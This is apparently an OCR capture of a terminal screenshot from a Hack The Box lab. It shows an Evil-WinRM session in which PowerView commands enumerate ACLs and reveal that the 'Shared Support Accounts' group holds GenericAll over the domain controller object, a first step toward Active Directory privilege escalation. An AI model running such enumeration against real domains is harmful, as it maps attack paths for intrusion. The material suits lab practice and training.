 *Evil-WinRM* PS C:\Users\support\Documents> $AttackerSID = Get-DomainGroup "shared support accounts" -Properties objectsid | Select -Expand objectsid
*Evil-WinRM* PS C:\Users\support\Documents> $ACE = Get-DomainObjectACL $TargetComputer | ?{$_.SecurityIdentifier -match $AttackerSID}
*Evil-WinRM* PS C:\Users\support\Documents> $ACE
ObjectDN : CN=DC,OU=Domain Controllers,DC=support,DC=htb
ObjectSID : S-1-5-21-1677581083-3380853377-188903654-1000
ActiveDirectoryRights : GenericAll
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-1677581083-3380853377-188903654-1103
AceType : AccessAllowed
AceFlags : ContainerInherit
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
AuditFlags : None
*Evil-WinRM* PS C:\Users\support\Documents> ConvertFrom-SID $ACE.SecurityIdentifier
SUPPORT\Shared Support Accounts
*Evil-WinRM* PS C:\Users\support\Documents>
[0] 0:ruby* "framework" 12:04